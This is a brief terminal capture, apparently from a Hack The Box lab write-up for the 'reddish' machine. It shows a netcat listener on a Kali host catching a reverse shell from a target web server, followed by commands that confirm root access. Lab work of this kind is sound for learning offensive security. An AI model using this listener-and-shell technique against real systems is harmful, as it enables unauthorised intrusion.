 root@kali:~/htb/boxes/reddish# rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34318
bash: cannot set terminal process group (381): Inappropriate ioctl for device
bash: no job control in this shell
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b# whoami
whoami
root
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b# id
id
uid=0(root) gid=0(root) groups=0(root)
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b# hostname
hostname
www
root@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b#